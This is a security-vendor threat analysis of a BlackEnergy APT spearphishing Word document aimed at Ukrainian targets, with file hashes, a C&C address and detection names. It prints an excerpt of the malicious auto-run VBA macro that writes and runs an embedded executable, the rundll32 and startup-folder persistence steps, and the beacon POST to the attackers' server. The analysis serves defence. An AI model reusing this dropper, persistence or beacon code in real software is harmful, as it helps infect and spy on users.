# BlackEnergy APT Attacks in Ukraine employ spearphishing with Word documents

securelist.com/blackenergy-apt-attacks-in-ukraine-employ-spearphishing-with-word-documents/73440/

Authors

Expert GReAT

Late last year, a wave of cyber-attacks hit several critical sectors in Ukraine. Widely discussed in the media, the attacks took advantage of known BlackEnergy Trojans as well as several new modules.

BlackEnergy is a Trojan that was created by a hacker known as Cr4sh. In 2007, he reportedly stopped working on it and sold the source code for an estimated $700. The source code appears to have been picked by one or more threat actors and was used to conduct DDoS attacks against Georgia in 2008. These unknown actors continued launching DDoS attacks over the next few years. Around 2014, a specific user group of BlackEnergyattackers came to our attention when they began deploying SCADA-related plugins to victims in the ICS and energy sectors around the world. This indicated a unique skillset, well above the average DDoS botnet master.

For simplicity, we're calling them the BlackEnergy APT group.

One of the prefered targets of the BlackEnergy APT has always been Ukraine. Since the middle of 2015, one of the preferred attack vectors for BlackEnergy in Ukraine has been Excel documents with macros that drop the Trojan to disk if the user chooses to run the script in the document.

A few days ago, we discovered a new document that appears to be part of the ongoing BlackEnergy APT group attacks against Ukraine. Unlike previous Office files used in previous attacks, this is not an Excel workbook, but a Microsoft Word document. The lure used a document mentioning the Ukraine "Right Sector" party and appears to have been used against a television channel.

## Introduction

At the end of the last year, a wave of attacks hit several critical sectors in Ukraine. Widely discussed in the media and by our colleagues from ESET, iSIGHT Partners and other companies, the attacks took advantage of both known BlackEnergy Trojans as well as several new modules. A very good analysis and overview of the BlackEnergy attacks in Ukraine throughout 2014 and 2015 was published by the Ukrainian security firm Cys Centrum *(the text is only available in Russian for now, but can be read via Google Translate)*.

In the past, we have written about BlackEnergy, focusing on their destructive payloads, Siemens equipment exploitation and router attack plugins. You can read blogs published by my GReAT colleagues Kurt Baumgartner and Maria Garnaeva here and here. We also published about the BlackEnergy DDoS attacks.

Since mid-2015, one of the preferred attack vectors for BlackEnergy in Ukraine has been Excel documents with macros which drop the trojan to disk if the user chooses to run the script in the document.

For the historians out there, Office documents with macros were a huge problem in the early 2000s, when Word and Excel supported Autorun macros. That meant that a virus or trojan could run upon the loading of the document and automatically infect a system. Microsoft later disabled this feature and current Office versions need the user to specifically enable the Macros in the document to run them. To get past this inconvenience, modern day attackers commonly rely on social engineering, asking the user to enable the macros in order to view "enhanced content".Few days ago, we came by a new document that appears to be part of the ongoing attacks BlackEnergy against Ukraine. Unlike previous Office files used in the recent attacks, this is not an Excel workbook, but a Microsoft Word document:

"$RR143TB.doc" (md5: e15b36c2e394d599a8ab352159089dd2)

This document was uploaded to a multiscanner service from Ukraine on Jan 20 2016, with relatively low detection. It has a creation_datetime and last_saved field of 2015-07-27 10:21:00. This means the document may have been created and used earlier, but was only recently noticed by the victim.

Upon opening the document, the user is presented with a dialog recommending the enabling of macros to view the document.

Interestingly, the document lure mentions "Pravii Sektor" (the Right Sector), a nationalist party in Ukraine. The party was formed in November 2013 and has since played an active role in the country's political scene.

To extract the macros from the document without using Word, or running them, we can use a publicly available tool such as oledump by Didier Stevens. Here's a brief cut and paste:```
Private a(864) As Variant

Private Sub Init0()
    a(1) = Array(77, 90, 144, 0, 3, 0, 0, 0, 4, 0, 0, 0,
    a(2) = Array(136, 190, 95, 48, 204, 223, 49, 99, 204,
    a(3) = Array(11, 1, 6, 0, 0, 32, 1, 0, 0, 112, 0, 0,
    a(4) = Array(0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0
    a(5) = Array(0, 0, 0, 0, 32, 0, 0, 96, 46, 114, 100,

[...]

    fnum = FreeFile
    fname = Environ("TMP") & "\vba_macro.exe"
    Open fname For Binary As #fnum
    For i = 1 To 864
        For j = 0 To 127
            aa = a(i)(j)
            Put #fnum, , aa
        Next j
    Next i
    Close #fnum
    Dim rss
    rss = Shell(fname, 1)
End Sub

Private Sub Document_Open()
    MacroExpl
End Sub
```

As we can see, the macro builds a string in memory that contains a file that is created and written as "vba_macro.exe".

The file is then promptly executed using the Shell command.

The vba_macro.exe payload (md5: ac2d7f21c826ce0c449481f79138aebd) is a typical BlackEnergy dropper. It drops the final payload as "%LOCALAPPDATA%\FONTCACHE.DAT", which is a DLL file. It then proceeds to run it, using rundll32:

rundll32.exe "%LOCALAPPDATA%\FONTCACHE.DAT",#1To ensure execution on every system startup, the dropper creates a LNK file into the system startup folder, which executes the same command as above on every system boot.

%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\{D0B53124-E232-49FC-9EA9-75FA32C7C6C3}.lnk

The final payload (FONTCACHE.DAT, md5: 3fa9130c9ec44e36e52142f3688313ff) is a minimalistic BlackEnergy (v3) trojan that proceeds to connect to its hardcoded C&C server, 5.149.254.114, on Port 80. The server was previously mentioned by our colleagues from ESET in their analysis earlier this month. The server is currently offline, or limits the connections by IP address. If the server is online, the malware issues as HTTP POST request to it, sending basic victim info and requesting commands.

```
POST //Microsoft/Update/KC074913.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET CLR 3.0.04506.30; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022; .NET4.0C; .NET4.0E)
Host: 5.149.254.114
Content-Length: 143
Connection: Keep-Alive

body=
OTk1M
ZT0w
```

The request is BASE64 encoded. Some of the fields contain:

- b_id=BRBRB-…
- b_gen=301018stb
- b_ver=2.3
- os_v=2600
- os_type=0

The b_id contains a build id and an unique machine identifier and is computed from system information, which makes it unique per victim. This allows the attackers to distinguish between different infected machines in the same network. The field b_gen seems to refer to the victim ID, which in this case is 301018stb. STB could refer to the Ukrainian TV station "STB", http://www.stb.ua/ru/. This TV station has been publicly mentioned as a victim of the BlackEnergy Wiper attacks in October 2015.

## Conclusions

BlackEnergy is a highly dynamic threat actor and the current attacks in Ukraine indicate that destructive actions are on their main agenda, in addition to compromising industrial control installations and espionage activities.Our targeting analysis indicates the following sectors have been actively targeted in recent years. If your organization falls into these categories, then you should take BlackEnergy into account when designing your defences:

- ICS, Energy, government and media in Ukraine
- ICS/SCADA companies worldwide
- Energy companies worldwide

The earliest signs of destructive payloads with BlackEnergy go back as far as June 2014. However, the old versions were crude and full of bugs. In the recent attacks, the developers appear to have gotten rid of the unsigned driver which they relied upon to wipe disks at low level and replaced it with more high level wiping capabilities that focus on file extensions as opposed on disks. This is no less destructive than the disk payloads, of course, and has the advantage of not requiring administrative privileges as well as working without problems on modern 64-bit systems.

Interestingly, the use of Word documents (instead of Excel) was also mentioned by ICS-CERT, in their alert 14-281-01B.

> **--------- Begin Update C Part 1 of 2 --------**
>
> Recent open-source reports have circulated alleging that a December 23, 2015, power outage in Ukraine was caused by BlackEnergy Malware. ICS-CERT and US-CERT are working with the Ukrainian CERT and our international partners to analyze the malware and can confirm that a BlackEnergy 3 variant was present in the system. Based on the technical artifacts ICS-CERT and US-CERT have been provided, we cannot confirm a causal link between the power outage with the presence of the malware. However, we continue to support CERT-UA on this issue. The YARA signature included with the original posting of this alert has been shown to identify a majority of the samples seen as of this update and continues to be the best method for detecting BlackEnergy infections.
>
> While there are many open source reports of BE3, this is the first opportunity ICS-CERT has been able to provide results of malware analysis. In a departure from the ICS product vulnerabilities used to deliver the BE2 malware, in this case the infection vector appears to have been spear phishing via a malicious Microsoft Office (MS Word) attachment. ICS-CERT and US-CERT analysis and support are ongoing, and additional technical analysis will be made available on the US-CERT Secure Portal.
>
> **--------- End Update C Part 1 of 2 --------**

It is particularly important to remember that all types of Office documents can contain macros, not just Excel files. This also includes Word, as shown here and alerted by ICS-CERT and PowerPoint, as previously mentioned by Cys Centrum.

In terms of the use of Word documents with macros in APT attacks, we recently observed the Turla group relying on Word documents with macros to drop malicious payloads *(Kaspersky Private report available)*. This leads us to believe that many of these attacks are successful and their popularity will increase.

We will continue to monitor the BlackEnergy attacks in Ukraine and update our readers with more data when available.More information about BlackEnergy APT and extended IOCs are available to customers of Kaspersky Intelligence Services. Contact intelreports@kaspersky.com.

Kaspersky Lab products detect the various trojans mentioned here as:
Backdoor.Win32.Fonten.* and
HEUR:Trojan-Downloader.Script.Generic.

**To know more about countering BlackEnergy and similar offensives, read this article on Kaspersky Business Blog.**

## Indicators of compromise

**Word document with macros (Trojan-Downloader.Script.Generic):**

e15b36c2e394d599a8ab352159089dd2

**Dropper from Word document (Backdoor.Win32.Fonten.y):**

ac2d7f21c826ce0c449481f79138aebd

**Final payload from Word document (Backdoor.Win32.Fonten.o):**

3fa9130c9ec44e36e52142f3688313ff

**BlackEnergy C&C Server:**

5.149.254[.]114

SUBSCRIBE NOW FOR KASPERSKY LAB'S APT INTELLIGENCE REPORTS

- APT
- BlackEnergy
- DDoS-attacks
- Scada
- Social engineering
- Wiper

Authors

Expert GReATBlackEnergy APT Attacks in Ukraine employ spearphishing with Word documents

---

Your email address will not be published. Required fields are marked *